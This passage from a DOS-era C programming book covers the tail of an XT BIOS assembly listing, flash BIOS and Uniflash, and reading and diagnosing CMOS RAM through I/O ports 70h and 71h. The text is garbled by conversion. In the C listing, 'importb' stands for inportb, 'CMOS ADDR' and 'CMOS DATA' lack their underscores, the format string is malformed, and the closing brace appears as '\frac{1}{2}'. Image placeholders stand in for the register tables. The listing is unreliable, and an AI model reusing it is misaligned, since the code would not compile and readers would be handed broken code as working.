















PS\_2: PUSH DX



```
;********************************************************************* 
       ENTRY 0FFF5h ; Release date, Yankee style 
     db "08/23/87" ; ...MM/DD/YY (not logical)
      ENTRY 0FFFEh 
      db 0FEh ; Computer type (XT) 
; db ? ; Checksum byte 
code ENDS 
; 
END
```
# **41.2 Flash BIOS**

 A flash BIOS use Flash ROM. Flash ROM is a type of EEPROM (Electronically Erasable Programmable ROM). Flash ROM doesn't require specific hardware device to program, instead it can be programmed even without removing it. Thus we can write our own BIOS code, if our system got Flash BIOS.

## **41.3 Uniflash**

 Uniflash is the famous BIOS code for Flash BIOSs. It was actually written in Pascal. It is available on  $CD$ . (Few people think that Pascal got good readability over C. It won't be a tough process to convert a Pascal code to C as we have so many language-converters for that!)

# "We humans are only a breath; none of us are truly great." **Programming CMOS RAM 42**

 CMOS RAM is a random access memory made up of Complementary Metal Oxide Semiconductor (CMOS). CMOS is used for storing setup information in PC. It is used in hardware components that are powered by battery. It is widely used because of its low power consumption. CMOS RAM's size is usually referred as 64 or 128 byte. In fact, CMOS RAM is actually built into the Real-Time Clock (RTC) which has address space of 64 or 128 bytes. The clock registers of RTC use the first 16 bytes. So this CMOS RAM is actually 48 or 112 bytes.

# **42.1 Viewing contents of CMOS RAM**

### **42.1.1 Logic**

CMOS data are accessible via I/O ports 70h and 71h. First send the respective address of CMOS to I/O port 70h and then read the data from I/O port 71h.

#### **Caution**

Any write to port 70h should be followed by an action to port 71h, otherwise RTC will be left in an unknown state.

#### **42.1.2 Code**

 Following is the code to view contents of CMOS RAM. As I said earlier, CMOS RAM is available in two sizes:  $64 \& 128$  bytes. Here I assume that the size of my CMOS RAM is 128 bytes. You need not know the exact size of CMOS RAM for basic operations like viewing contents. However you must know the exact size of CMOS RAM for hazardous operations like clearing CMOS RAM.

```
#include <dos.h> 
#define CMOS_ADDR (0x70) /* address port of CMOS */ 
#define CMOS_DATA (0x71) /* data port for CMOS */ 
int main( void ) 
{ 
   int offset, data; 
  const int size = 128; /* or 64 depending upon your system */for ( offset=0; offset<size ; ++offset )
   { 
      disable( );
```

```
outportb( CMOS ADDR, offset );
      data = importb( CMOS DATA );
        enable( ); 
       printf( "%0xX ", data ); 
    } 
    return(0); 
\frac{1}{2} /*--main( )---------*/
```
# **42.2 Diagnose CMOS RAM**

### **42.2.1 Logic**

The above program outputs just the hexadecimal contents of CMOS RAM. But to diagnose CMOS RAM we must know the structural design of CMOS RAM.

Each CMOS Register is 1 byte (8bits) in size. Following tables show description of each bits in CMOS registers. Ralf Brown's Interrupt List found on  $CD$  also provides a clean note on CMOS Registers. For a better understanding the reader is advised to have a look on CMOS.LST file of Ralf Brown's Interrupt List.









